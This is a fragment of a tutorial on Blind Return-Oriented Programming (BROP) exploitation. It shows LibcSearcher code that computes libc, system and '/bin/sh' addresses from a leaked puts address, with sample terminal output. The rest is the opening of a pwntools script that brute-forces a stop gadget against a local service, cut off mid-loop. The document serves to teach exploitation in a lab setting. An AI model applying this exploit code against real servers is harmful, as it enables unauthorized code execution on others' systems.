Libc Search - python
from LibcSearcher import *

lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')

log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
LibcSearcher
i
https://github.com/lieanu/LibcSearcher
Find libc offset
lazenca0x0@ubuntu:~/Exploit/BROP$ python libc_search.py
[*] Overflow size : 72
[*] STOP Gadget : 0x4005c0
[*] BROP Gadget : 0x4007ba
[*] RDI Gadget : 0x4007c3
[*] Puts plt : 0x400555
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] libc base : 0x7fc974723000
[*] system : 0x7fc974768390
[*] binsh : 0x7fc9748afd57
Exploit code
BROP.py
from pwn import *
from LibcSearcher import *

#context.log_level = 'debug'
ip = '127.0.0.1'
port = 10001
base = 0x400000

def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ")

    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size
        payload += p64(addr)

        if offset % 0x100 == 0:
            log.info(" Progressed to 0x%x" % offset)

        try:
            r = remote(ip,port,level='error')
            r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send(payload)
            response  = r.recv(timeout=0.2)
            r.close()

            if 'WelCome my friend,Do you know password?' in response:
                p.success("Done")